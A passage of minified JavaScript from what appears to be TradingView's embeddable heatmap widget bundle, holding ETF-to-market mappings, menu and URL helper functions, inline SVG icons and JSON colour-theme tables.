.CryptoWithoutBTC]:[i.NonStockMarket.Coin],[s.CryptoDeFi]:[i.NonStockMarket.Coin],[s.AllAUEtf]:[i.StockMarket.Australia],[s.AllBREtf]:[i.StockMarket.Brazil],[s.AllCAEtf]:[i.StockMarket.Canada],[s.AllFREtf]:[i.StockMarket.France],[s.AllDEEtf]:[i.StockMarket.Germany],[s.AllHKEtf]:[i.StockMarket.HongKong],[s.AllINEtf]:[i.StockMarket.India],[s.AllILEtf]:[i.StockMarket.Israel],[s.AllITEtf]:[i.StockMarket.Italy],[s.AllJPEtf]:[i.StockMarket.Japan],[s.AllLUEtf]:[i.StockMarket.Luxembourg],[s.AllMYEtf]:[i.StockMarket.Malaysia],[s.AllNLEtf]:[i.StockMarket.Netherlands],[s.AllNZEtf]:[i.StockMarket.NewZealand],[s.AllPOEtf]:[i.StockMarket.Poland],[s.AllROEtf]:[i.StockMarket.Romania],[s.AllRUEtf]:[i.StockMarket.Russia],[s.AllSAEtf]:[i.StockMarket.SaudiArabia],[s.AllSGPEtf]:[i.StockMarket.Singapore],[s.AllZAEtf]:[i.StockMarket.SouthAfrica],[s.AllESEtf]:[i.StockMarket.Spain],[s.AllCHEEtf]:[i.StockMarket.Switzerland],[s.AllTWEtf]:[i.StockMarket.Taiwan],[s.AllTHEtf]:[i.StockMarket.Thailand],[s.AllTREtf]:[i.StockMarket.Turkey],[s.AllAREEtf]:[i.StockMarket.UAE],[s.AllUKEtf]:[i.StockMarket.UK],[s.AllUSEtf]:[i.StockMarket.America],[s.AllVNEtf]:[i.StockMarket.Vietnam]}},799627:(e,t,o)=>{"use strict";function r(e){return"item"===e.type}function a(e){return"group"===e.type}function n(e){return"label"===e.type}function s(e){return"separator"===e.type}
function i(e,t,o){return{type:"item",content:e,value:t,...o&&{icon:o}}}function l(e,t,o){return{type:"group",key:e,name:t,items:o}}function c(e){return{type:"label",content:e}}function u(){return{type:"separator"}}function d(e){return e.flatMap((e=>a(e)?e.items:r(e)?[e]:[]))}function h(e,t){return e.value===t}function p(e,t){for(let o=0;o<e.length;o++){const n=e[o];if(a(n))for(let e=0;e<n.items.length;e++){const o=n.items[e];if(r(o)&&h(o,t))return o}if(r(n)&&h(n,t))return n}return null}function m(e,t){for(let o=0;o<e.length;o++){const n=e[o];if(a(n))for(let e=0;e<n.items.length;e++){const o=n.items[e];if(r(o)&&h(o,t))return{key:n.key,content:o.content}}if(r(n)&&h(n,t))return{key:null,content:n.content}}return{key:null,content:""}}o.d(t,{createMenuGroup:()=>l,createMenuLabel:()=>c,createMenuOption:()=>i,createMenuSeparator:()=>u,getCurrentMenuOption:()=>p,getCurrentMenuOptionContentAndGroupKey:()=>m,getMenuGroupsFlatItems:()=>d,isMenuGroup:()=>a,isMenuLabel:()=>n,isMenuOption:()=>r,isMenuSeparator:()=>s})},725839:(e,t,o)=>{"use strict";function r(){try{return null===top||window!==window.top||document!==top.document||self.location!==top.location}catch(e){return!0}}o.d(t,{isInIframe:()=>r})},733106:(e,t,o)=>{"use strict";function r(e){const t=new URL(e,document.baseURI);return n(t)&&a(t)}o.d(t,{isInternalHost:()=>s,isSafeUrl:()=>r});const a=e=>!e.username,n=e=>"http:"===e.protocol||"https:"===e.protocol;function s(e,t=window.location.hostname){const o="."===t.slice(-1)?3:2,r=t.toLowerCase().split(".").slice(-o),a=e.toLowerCase().split(".").slice(-r.length);return r.join(".")===a.join(".")}},898918:(e,t,o)=>{"use strict";o.d(t,{addUtmToUrl:()=>a});var r=o(105035);function a(e,t){if(!/([a-zA-Z0-9.-]*tradingview.com)|localhost/.test(e))return e;const o=(0,r.buildUtmQueryString)(t);if(""===o)return e;const a=e.indexOf("?"),n=e.indexOf("#"),s=-1!==n;if(-1!==a&&(!s||a<n)){return`${e.slice(0,a)}?${s?e.slice(a+1,n):e.slice(a+1)}&${o}${s?e.slice(n):""}`}if(s){return`${e.slice(0,n)}?${o}${e.slice(n)}`}return`${e}?${o}`}},732041:(e,t,o)=>{"use strict";function r(e){return e.replace("{{shortName}}","{tvsymbol}").replace("{{proName}}","{tvprosymbol}").replace("{{symbol}}","{tvsymbol}").replace("{{exchange}}","{tvexchange}")}o.d(t,{replaceOldPlaceholders:()=>r})},104247:(e,t,o)=>{"use strict";o.d(t,{trackWidgetLoadMetaInfo:()=>a});var r=o(439563);async function a(e){Math.random()>.005||(await(0,r.getEmbedWidgetTracker)())?.trackWidgetLoadMetaInfo(e)}},575618:(e,t,o)=>{"use strict";o.d(t,{WidgetPostMessageType:()=>r,sendMessageToParentWindow:()=>n});var r,a=o(725839);function n(e,t){if(!(0,a.isInIframe)())throw new Error("sendMessageToFrameOutside should be called only from iframe");window.parent.postMessage(function(e,t){return{isTradingViewWidget:!0,type:e,payload:t}}(e,t),"*")}!function(e){e.StockHeatmapUpdateSettings="StockHeatmapUpdateSettings",e.EtfHeatmapUpdateSettings="EtfHeatmapUpdateSettings",e.CryptoCoinsHeatmapUpdateSettings="CryptoCoinsHeatmapUpdateSettings"}(r||(r={}))},427259:(e,t,o)=>{"use strict";o.d(t,{
makeWidgetSymbolLink:()=>s});var r=o(732041),a=o(572446),n=o(889267);function s(e){const{customUrl:t,utmInfo:o,path:s,typespecs:i}=e;let l,c,u=e.symbol;const d=(0,n.tokenize)(u);return(0,n.isSpread)(d)&&(u=d.find((e=>"symbol"===e.type))?.value||u),u.includes(":")?[c,l]=u.split(":"):l=u,t?(0,a.makeTemplateSymbolUrl)((0,r.replaceOldPlaceholders)(t),{proName:u}):(0,a.makeSymbolPageUrl)({shortName:l,exchange:c,typespecs:i},o,void 0,s)}},347531:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><path fill="currentColor" d="m4.67 7.38.66-.76L9 9.84l3.67-3.22.66.76L9 11.16 4.67 7.38Z"/></svg>'},368182:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><path fill="currentColor" d="m4.67 10.62.66.76L9 8.16l3.67 3.22.66-.76L9 6.84l-4.33 3.78Z"/></svg>'},866502:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><path fill="currentColor" d="M9.7 14.99a6.01 6.01 0 1 0-1.7-.04V11H6.5V9H8V7.7c0-1.51.72-2.44 2.01-2.44.62 0 1.39.21 1.39.21V7h-.72c-.7 0-.98.41-.98.89V9h1.7l-.38 2H9.7V15z"/></svg>'},445106:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><path fill="currentColor" d="M14.18 1H17l-5.99 6.82L18 17h-5.45L8.2 11.32 3.75 17H1l5.91-7.28L0 1h5.7l4.03 5.22L14.18 1Zm-1.15 14h1.53L5.03 3H3.39l9.64 12Z"/></svg>'},317140:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28"><path fill="currentColor" d="m16.47 7.47 1.06 1.06L12.06 14l5.47 5.47-1.06 1.06L9.94 14l6.53-6.53Z"/></svg>'},597268:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28"><path fill="currentColor" d="M8.5 6A2.5 2.5 0 0 0 6 8.5V11h1V8.5C7 7.67 7.67 7 8.5 7H11V6H8.5zM6 17v2.5A2.5 2.5 0 0 0 8.5 22H11v-1H8.5A1.5 1.5 0 0 1 7 19.5V17H6zM19.5 7H17V6h2.5A2.5 2.5 0 0 1 22 8.5V11h-1V8.5c0-.83-.67-1.5-1.5-1.5zM22 19.5V17h-1v2.5c0 .83-.67 1.5-1.5 1.5H17v1h2.5a2.5 2.5 0 0 0 2.5-2.5z"/></svg>'},236992:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28"><path fill="currentColor" d="M17 6v2.5a2.5 2.5 0 0 0 2.5 2.5H22v-1h-2.5A1.5 1.5 0 0 1 18 8.5V6h-1zm2.5 11a2.5 2.5 0 0 0-2.5 2.5V22h1v-2.5c0-.83.67-1.5 1.5-1.5H22v-1h-2.5zm-11 1H6v-1h2.5a2.5 2.5 0 0 1 2.5 2.5V22h-1v-2.5c0-.83-.67-1.5-1.5-1.5zM11 8.5V6h-1v2.5c0 .83-.67 1.5-1.5 1.5H6v1h2.5A2.5 2.5 0 0 0 11 8.5z"/></svg>'},829292:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28"><path fill="currentColor" d="M11 10.3L6.35 5.64l-.7.7L10.29 11H7v1h5V7h-1v3.3zM7 16v1h3.3l-4.65 4.65.7.7L11 17.71V21h1v-5H7zM16 16h5v1h-3.3l4.65 4.65-.7.7L17 17.71V21h-1v-5zM17.7 11l4.65-4.65-.7-.7L17 10.29V7h-1v5h5v-1h-3.3z"/></svg>'},551476:e=>{
e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28"><path fill="currentColor" d="M9 6.5c0-.83.67-1.5 1.5-1.5h11c.83 0 1.5.67 1.5 1.5v11c0 .83-.67 1.5-1.5 1.5h-11A1.5 1.5 0 0 1 9 17.5v-11Zm1.5-.5a.5.5 0 0 0-.5.5v11c0 .28.22.5.5.5h11a.5.5 0 0 0 .5-.5v-11a.5.5 0 0 0-.5-.5h-11Zm-4 4a.5.5 0 0 0-.5.5v11c0 .28.22.5.5.5h11a.5.5 0 0 0 .5-.5V20h1v1.5c0 .83-.67 1.5-1.5 1.5h-11A1.5 1.5 0 0 1 5 21.5v-11C5 9.67 5.67 9 6.5 9H8v1H6.5Z"/></svg>'},634369:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28" fill="currentColor"><path fill-rule="evenodd" d="M18 14a4 4 0 1 1-8 0 4 4 0 0 1 8 0Zm-1 0a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z"/><path fill-rule="evenodd" d="M8.5 5h11l5 9-5 9h-11l-5-9 5-9Zm-3.86 9L9.1 6h9.82l4.45 8-4.45 8H9.1l-4.45-8Z"/></svg>'},693260:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28"><path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M14 25c2.542 0 4.883-.862 6.746-2.31l.007.008.316-.27.12-.102.325-.277-.008-.008A10.97 10.97 0 0 0 25 14c0-6.075-4.925-11-11-11S3 7.925 3 14s4.925 11 11 11Zm0-1a9.956 9.956 0 0 0 6.096-2.073l-3.243-3.807c-.81.562-1.793.891-2.853.891V24ZM8.989 14A5.013 5.013 0 0 0 13 18.911v5.04C7.947 23.449 4 19.185 4 14c0-5.185 3.947-9.449 9-9.95v5.039A5.013 5.013 0 0 0 8.989 14ZM14 4v4.989A5.011 5.011 0 0 1 19.011 14H24c0-5.523-4.477-10-10-10Zm9.95 11h-5.039a4.998 4.998 0 0 1-1.297 2.471l3.243 3.808A9.974 9.974 0 0 0 23.951 15ZM14 18.011c.98 0 1.877-.351 2.573-.934l.053-.045a4.011 4.011 0 1 0-2.626.979Z"/></svg>'},670978:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28" fill="currentColor"><path d="M14 6v11.3l-3.15-3.15-.7.7 4.35 4.36 4.35-4.36-.7-.7L15 17.29V6z"/><path d="M6 17v4.5A1.5 1.5 0 0 0 7.5 23h14a1.5 1.5 0 0 0 1.5-1.5V17h-1v4.5a.5.5 0 0 1-.5.5h-14a.5.5 0 0 1-.5-.5V17z"/></svg>'},872098:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28" fill="none"><path stroke="currentColor" d="M19 15l2.5-2.5c1-1 1.5-3.5-.5-5.5s-4.5-1.5-5.5-.5L13 9M10 12l-2.5 2.5c-1 1-1.5 3.5.5 5.5s4.5 1.5 5.5.5L16 18M17 11l-5 5"/></svg>'},406286:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28"><path fill="currentColor" d="M23 14.1H6v-1.2h17v1.2z"/></svg>'},433672:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28"><path fill="currentColor" d="M7.5 13a1.5 1.5 0 1 0 0 3 1.5 1.5 0 0 0 0-3ZM5 14.5a2.5 2.5 0 1 1 5 0 2.5 2.5 0 0 1-5 0Zm9.5-1.5a1.5 1.5 0 1 0 0 3 1.5 1.5 0 0 0 0-3ZM12 14.5a2.5 2.5 0 1 1 5 0 2.5 2.5 0 0 1-5 0Zm9.5-1.5a1.5 1.5 0 1 0 0 3 1.5 1.5 0 0 0 0-3ZM19 14.5a2.5 2.5 0 1 1 5 0 2.5 2.5 0 0 1-5 0Z"/></svg>'},994655:e=>{
e.exports='<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28"><path fill="currentColor" fill-rule="evenodd" d="M10.67 6.276A.5.5 0 0 1 11.119 6h4.764a.5.5 0 0 1 .447.276l.724 1.448.138.276H21.5A1.5 1.5 0 0 1 23 9.5v10a1.5 1.5 0 0 1-1.5 1.5h-16A1.5 1.5 0 0 1 4 19.5v-10A1.5 1.5 0 0 1 5.5 8h4.309l.138-.276.724-1.448ZM11.119 5a1.5 1.5 0 0 0-1.342.83L9.191 7H5.5A2.5 2.5 0 0 0 3 9.5v10A2.5 2.5 0 0 0 5.5 22h16a2.5 2.5 0 0 0 2.5-2.5v-10A2.5 2.5 0 0 0 21.5 7h-3.691l-.585-1.17A1.5 1.5 0 0 0 15.882 5h-4.764ZM17 14.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Zm1 0a4.5 4.5 0 1 1-9 0 4.5 4.5 0 0 1 9 0Z"/></svg>'},317781:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" fill="none"><path stroke="currentColor" d="M6.5 21.5V17m0 4.5H11m-4.5 0L12 16m9.5-1v6.5H15M6.5 13V6.5H13m8.5 0V11m0-4.5H17m4.5 0L16 12"/></svg>'},321616:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28"><path fill="currentColor" d="M15 23.95a10 10 0 1 0-3-.15V17H9.5v-3H12v-2.2c0-2.5 1.5-3.9 3.78-3.9 1.09 0 2.22.2 2.22.2v2.46h-1.25c-1.24 0-1.75.77-1.75 1.56V14h3l-.55 3H15v6.95z"/></svg>'},322277:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28"><path fill="currentColor" d="M20.33 4h3.37l-7.37 8.47L25 24h-6.79l-5.32-7-6.08 7H3.43l7.89-9.06L3 4h6.96l4.8 6.4zm-1.19 18h1.87L8.95 6H6.94z"/></svg>'},465890:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11 9" width="11" height="9" fill="none"><path stroke="currentColor" stroke-width="2" d="M0.999878 4L3.99988 7L9.99988 1"/></svg>'},333765:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18"><path fill="currentColor" d="M9.707 9l4.647-4.646-.707-.708L9 8.293 4.354 3.646l-.708.708L8.293 9l-4.647 4.646.708.708L9 9.707l4.646 4.647.708-.707L9.707 9z"/></svg>'},183358:e=>{
e.exports='<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="none"><g clip-path="url(#clip0)"><path fill="#FFDB5E" d="M13.651 7.972c0-.168-.04-.325-.107-.468-.447-1.442-2.54-1.337-5.516-1.407-.498-.012-.213-.6-.038-1.89.113-.838-.428-2.127-1.337-2.127-1.5 0-.057 1.183-1.383 4.108-.708 1.562-2.291.687-2.291 2.257v3.573c0 .61.06 1.198.919 1.295.833.093.646.687 1.847.687h6.015a1.112 1.112 0 0 0 1.11-1.111c0-.254-.088-.486-.232-.673.34-.19.573-.55.573-.966a1.1 1.1 0 0 0-.232-.672c.341-.19.576-.55.576-.967 0-.303-.123-.578-.32-.779a1.105 1.105 0 0 0 .416-.86z"/><path fill="#EE9547" d="M9.673 9.083h2.867c.39 0 .757-.209.956-.544a.292.292 0 0 0-.502-.298.53.53 0 0 1-.454.259H9.604a.528.528 0 0 1 0-1.056h1.962a.292.292 0 0 0 0-.583H9.603a1.112 1.112 0 0 0-1.11 1.111c0 .342.158.644.4.848a1.107 1.107 0 0 0-.332.791c0 .343.16.646.404.85a1.105 1.105 0 0 0 .14 1.693 1.102 1.102 0 0 0 .042 1.52c.208.208.49.325.785.326h1.828a1.117 1.117 0 0 0 .956-.544.292.292 0 0 0-.502-.298.531.531 0 0 1-.454.258H9.932a.528.528 0 0 1 0-1.055H12.1a1.117 1.117 0 0 0 .956-.544.292.292 0 1 0-.501-.298.526.526 0 0 1-.454.259H9.745a.529.529 0 0 1 0-1.056h2.697a1.116 1.116 0 0 0 .956-.544.292.292 0 0 0-.501-.298.525.525 0 0 1-.455.259h-2.77a.529.529 0 0 1 0-1.056z"/></g><defs><clipPath id="clip0"><path fill="#fff" d="M0 0h12v12H0z" transform="translate(2 2)"/></clipPath></defs></svg>'},885045:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" fill="none"><rect width="7" height="7" fill="currentColor" rx="2" x="15" y="15" class="bottomRight"/><rect width="7" height="7" fill="currentColor" rx="2" x="6" y="15" class="bottomLeft"/><rect width="7" height="7" fill="currentColor" rx="2" x="15" y="6" class="topRight"/><rect width="7" height="7" fill="currentColor" rx="2" x="6" y="6" class="topLeft"/></svg>'},247424:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14" width="14" height="14"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="M8.5 1.5L3.5 7l5 5.5"/></svg>'},788597:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 120 120" width="120" height="120" fill="none"><path stroke="currentColor" stroke-width="2" d="M34.21 21H63m-47 2.5V98h47m0 0h22V88M63 98V67m0-46v46m0-46h22M63 67h22m17 0v11m0-11V45m0 22H85m0 0v11m0-11V45m0 33v10m0-10h17m0 0v10m-17 0h17m0 0v10M85 21h17v24M85 21v24m17 0H85"/></svg>'},398120:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28" fill="none"><path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M13.9 14.1V22h1.2v-7.9H23v-1.2h-7.9V5h-1.2v7.9H6v1.2h7.9z"/></svg>'},619166:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28" fill="currentColor"><path fill-rule="evenodd" clip-rule="evenodd" d="M3.5 6H3v16h22V6H3.5zM4 7.7V21h20V7.7l-9.65 9.65-.35.36-.35-.36L4 7.71zM23.3 7H4.7l9.3 9.3L23.3 7z"/></svg>'},670340:e=>{
e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14" width="14" height="14"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="M5.5 1.5l5 5.5-5 5.5"/></svg>'},298307:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28"><path fill="#1877F2" d="M14 4a10 10 0 011.56 19.88v-6.99h2.33l.45-2.89h-2.78v-1.88c0-.79.39-1.56 1.63-1.56h1.26V8.1s-1.14-.2-2.24-.2c-2.28 0-3.77 1.4-3.77 3.9V14H9.9v2.9h2.54v6.98A10.01 10.01 0 0114 4z"/></svg>'},167487:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28"><path fill="currentColor" d="M19.75 5h3.07l-6.7 7.62L24 23h-6.17l-4.84-6.3L7.46 23H4.4l7.17-8.16L4 5h6.33l4.37 5.75L19.75 5Zm-1.24 16h1.7L9.54 7H7.7l10.8 14Z"/></svg>'},380492:e=>{"use strict"
;e.exports=JSON.parse('{"color-white":"#ffffff","color-black":"#000000","color-transparent":"#00000000","color-cold-gray-50":"#F9F9F9","color-cold-gray-100":"#F2F2F2","color-cold-gray-150":"#EBEBEB","color-cold-gray-200":"#DBDBDB","color-cold-gray-250":"#C9C9C9","color-cold-gray-300":"#B8B8B8","color-cold-gray-350":"#A8A8A8","color-cold-gray-400":"#9C9C9C","color-cold-gray-450":"#8C8C8C","color-cold-gray-500":"#808080","color-cold-gray-550":"#707070","color-cold-gray-600":"#636363","color-cold-gray-650":"#575757","color-cold-gray-700":"#4A4A4A","color-cold-gray-750":"#3D3D3D","color-cold-gray-800":"#2E2E2E","color-cold-gray-850":"#1F1F1F","color-cold-gray-900":"#0F0F0F","color-cold-gray-950":"#000000","color-ripe-red-50":"#FFEBEC","color-ripe-red-100":"#FCCBCD","color-ripe-red-200":"#FAA1A4","color-ripe-red-300":"#F77C80","color-ripe-red-400":"#F7525F","color-ripe-red-500":"#F23645","color-ripe-red-600":"#CC2F3C","color-ripe-red-700":"#B22833","color-ripe-red-800":"#991F29","color-ripe-red-900":"#801922","color-ripe-red-a100":"#FF8080","color-ripe-red-a200":"#FF5252","color-ripe-red-a400":"#FF3333","color-ripe-red-a600":"#CC2929","color-ripe-red-a700":"#802028","color-ripe-red-a800":"#4D191D","color-ripe-red-a900":"#331F20","color-tan-orange-50":"#FFF3E0","color-tan-orange-100":"#FFE0B2","color-tan-orange-200":"#FFCC80","color-tan-orange-300":"#ffb74d","color-tan-orange-400":"#FFA726","color-tan-orange-500":"#FF9800","color-tan-orange-600":"#FB8C00","color-tan-orange-700":"#F57C00","color-tan-orange-800":"#EF6C00","color-tan-orange-900":"#e65100","color-tan-orange-a100":"#FFD180","color-tan-orange-a200":"#ffab40","color-tan-orange-a400":"#FF9100","color-tan-orange-a500":"#E57E17","color-tan-orange-a600":"#CC7014","color-tan-orange-a700":"#8C541C","color-tan-orange-a800":"#593A1B","color-tan-orange-a900":"#33261A","color-iguana-green-50":"#E8F5E9","color-iguana-green-100":"#C8E6C9","color-iguana-green-200":"#A5D6A7","color-iguana-green-300":"#81c784","color-iguana-green-400":"#66BB6A","color-iguana-green-500":"#4caf50","color-iguana-green-600":"#43a047","color-iguana-green-700":"#388e3c","color-iguana-green-800":"#2E7D32","color-iguana-green-900":"#1B5E20","color-iguana-green-a100":"#B9F6CA","color-iguana-green-a200":"#69F0AE","color-iguana-green-a400":"#00E676","color-iguana-green-a700":"#00c853","color-banana-yellow-50":"#FFFDE7","color-banana-yellow-100":"#FFF9C4","color-banana-yellow-200":"#FFF59D","color-banana-yellow-300":"#FFF176","color-banana-yellow-400":"#ffee58","color-banana-yellow-500":"#ffeb3b","color-banana-yellow-600":"#fdd835","color-banana-yellow-700":"#fbc02d","color-banana-yellow-800":"#f9a825","color-banana-yellow-900":"#F57F17","color-banana-yellow-a100":"#FFFF8D","color-banana-yellow-a200":"#FFFF00","color-banana-yellow-a400":"#ffea00","color-banana-yellow-a700":"#EEDA01","color-tv-blue-50":"#E3EFFD","color-tv-blue-100":"#BBD9FB","color-tv-blue-200":"#90BFF9","color-tv-blue-300":"#5B9CF6","color-tv-blue-400":"#3179F5","color-tv-blue-500":"#2962FF","color-tv-blue-600":"#1E53E5","color-tv-blue-700":"#1848CC","color-tv-blue-800":"#143EB2","color-tv-blue-900":"#0C3299","color-tv-blue-a100":"#82b1ff","color-tv-blue-a200":"#448aff","color-tv-blue-a400":"#2979ff","color-tv-blue-a600":"#2962FF","color-tv-blue-a700":"#143A87","color-tv-blue-a800":"#142E61","color-tv-blue-a900":"#132042","color-deep-blue-50":"#EDE7F6","color-deep-blue-100":"#D1C4E9","color-deep-blue-200":"#B39DDB","color-deep-blue-300":"#9575cd","color-deep-blue-400":"#7e57c2","color-deep-blue-500":"#673ab7","color-deep-blue-600":"#5E35B1","color-deep-blue-700":"#512da8","color-deep-blue-800":"#4527A0","color-deep-blue-900":"#311B92","color-deep-blue-a100":"#b388ff","color-deep-blue-a200":"#7C4DFF","color-deep-blue-a400":"#651FFF","color-deep-blue-a700":"#6200EA","color-minty-green-50":"#DAF2EE","color-minty-green-100":"#ACE5DC","color-minty-green-200":"#70CCBD","color-minty-green-300":"#42BDA8","color-minty-green-400":"#22AB94","color-minty-green-500":"#089981","color-minty-green-600":"#06806B","color-minty-green-700":"#056656","color-minty-green-800":"#004D40","color-minty-green-900":"#00332A","color-minty-green-a100":"#A7FFF0","color-minty-green-a200":"#45E5CB","color-minty-green-a400":"#2BD9BC","color-minty-green-a600":"#24B29B","color-minty-green-a700":"#1B7667","color-minty-green-a800":"#10443B","color-minty-green-a900":"#082621","color-grapes-purple-50":"#F3E5F5","color-grapes-purple-100":"#E1BEE7","color-grapes-purple-200":"#CE93D8","color-grapes-purple-300":"#ba68c8","color-grapes-purple-400":"#ab47bc","color-grapes-purple-500":"#9c27b0","color-grapes-purple-600":"#8e24aa","color-grapes-purple-700":"#7b1fa2","color-grapes-purple-800":"#6A1B9A","color-grapes-purple-900":"#4A148C","color-grapes-purple-a100":"#EA80FC","color-grapes-purple-a200":"#E040FB","color-grapes-purple-a400":"#D500F9","color-grapes-purple-a700":"#aa00ff","color-berry-pink-50":"#FCE4EC","color-berry-pink-100":"#F8BBD0","color-berry-pink-200":"#f48fb1","color-berry-pink-300":"#f06292","color-berry-pink-400":"#ec407a","color-berry-pink-500":"#e91e63","color-berry-pink-600":"#D81B60","color-berry-pink-700":"#C2185B","color-berry-pink-800":"#AD1457","color-berry-pink-900":"#880E4F","color-berry-pink-a100":"#ff80ab","color-berry-pink-a200":"#ff4081","color-berry-pink-a400":"#f50057","color-berry-pink-a700":"#c51162","color-sky-blue-50":"#E0F7FA","color-sky-blue-100":"#B2EBF2","color-sky-blue-200":"#80DEEA","color-sky-blue-300":"#4dd0e1","color-sky-blue-400":"#26c6da","color-sky-blue-500":"#00bcd4","color-sky-blue-600":"#00acc1","color-sky-blue-700":"#0097A7","color-sky-blue-800":"#00838F","color-sky-blue-900":"#006064","color-sky-blue-a100":"#84FFFF","color-sky-blue-a200":"#18FFFF","color-sky-blue-a400":"#00e5ff","color-sky-blue-a700":"#00B8D4","color-forest-green-50":"#DAF2E6","color-forest-green-100":"#ACE5C9","color-forest-green-200":"#70CC9E","color-forest-green-300":"#42BD7F","color-forest-green-400":"#22AB67","color-forest-green-500":"#089950","color-forest-green-600":"#068043","color-forest-green-700":"#056636","color-forest-green-800":"#004D27","color-forest-green-900":"#1A3326","color-facebook":"#1877F2","color-deep-facebook":"#1564CA","color-twitter":"#1DA1F2","color-deep-twitter":"#188CD3","color-youtube":"#FF0000","color-linkedin":"#007BB5","color-seeking-alpha-brand":"#ff7200"}')
},27086:e=>{"use strict"
;e.exports=JSON.parse('{"color-header-bg":"color-white","color-body-bg":"color-white","color-body-secondary-bg":"color-cold-gray-100","color-bg-primary":"color-white","color-bg-primary-hover":"color-cold-gray-100","color-bg-secondary":"color-white","color-bg-highlight":"color-cold-gray-50","color-bg-scroll-buttons":"color-cold-gray-100","color-legacy-bg-scroll-buttons":"color-cold-gray-850","color-legacy-bg-widget":"color-white","color-text-primary":"color-cold-gray-900","color-text-secondary":"color-cold-gray-550","color-text-tertiary":"color-cold-gray-400","color-text-disabled":"color-cold-gray-300","color-accent-content":"color-cold-gray-900","color-box-shadow":"color-cold-gray-300","color-divider":"color-cold-gray-150","color-divider-hover":"color-cold-gray-100","color-divider-secondary":"color-cold-gray-100","color-active-hover-text":"color-cold-gray-900","color-alert-text":"color-cold-gray-900","color-border-table":"color-cold-gray-100","color-brand":"color-tv-blue-500","color-brand-active":"color-tv-blue-700","color-brand-hover":"color-tv-blue-600","color-chart-page-bg":"color-cold-gray-150","color-common-tooltip-bg":"color-cold-gray-800","color-danger":"color-ripe-red-400","color-danger-hover":"color-ripe-red-500","color-danger-active":"color-ripe-red-600","color-depthrenderer-stroke-style":"color-cold-gray-100","color-halal":"color-iguana-green-400","color-continuous":"color-cold-gray-500","color-tv-calculated-pair":"color-grapes-purple-400","color-highlight-new":"color-tan-orange-50","color-input-bg":"color-white","color-input-publish-bg":"color-white","color-link":"color-tv-blue-500","color-link-hover":"color-tv-blue-600","color-link-active":"color-tv-blue-700","color-list-nth-child-bg":"color-cold-gray-50","color-pane-bg":"color-white","color-pane-secondary-bg":"color-cold-gray-100","color-popup-menu-item-hover-bg":"color-cold-gray-100","color-popup-menu-separator":"color-cold-gray-150","color-primary-symbol":"color-sky-blue-500","color-screener-description":"color-cold-gray-650","color-success":"color-minty-green-500","color-success-hover":"color-minty-green-600","color-success-active":"color-minty-green-700","color-toolbar-button-text":"color-cold-gray-900","color-toolbar-button-text-hover":"color-cold-gray-900","color-toolbar-button-text-active":"color-tv-blue-500","color-toolbar-button-text-active-hover":"color-tv-blue-600","color-toolbar-button-background-hover":"color-cold-gray-100","color-toolbar-button-background-secondary-hover":"color-cold-gray-150","color-toolbar-button-background-active":"color-tv-blue-50","color-toolbar-button-background-active-hover":"color-tv-blue-100","color-toolbar-toggle-button-background-active":"color-tv-blue-500","color-toolbar-toggle-button-background-active-hover":"color-tv-blue-600","color-toolbar-toggle-button-icon":"color-cold-gray-200","color-toolbar-interactive-element-text-normal":"color-cold-gray-900","color-toolbar-opened-element-bg":"color-cold-gray-100","color-toolbar-divider-background":"color-cold-gray-150","color-popup-background":"color-white","color-popup-element-text":"color-cold-gray-900","color-popup-element-text-hover":"color-cold-gray-900","color-popup-element-background-hover":"color-cold-gray-100","color-popup-element-secondary-text":"color-cold-gray-500","color-popup-element-hint-text":"color-cold-gray-400","color-popup-element-text-active":"color-white","color-popup-element-background-active":"color-tv-blue-500","color-popup-element-toolbox-text":"color-cold-gray-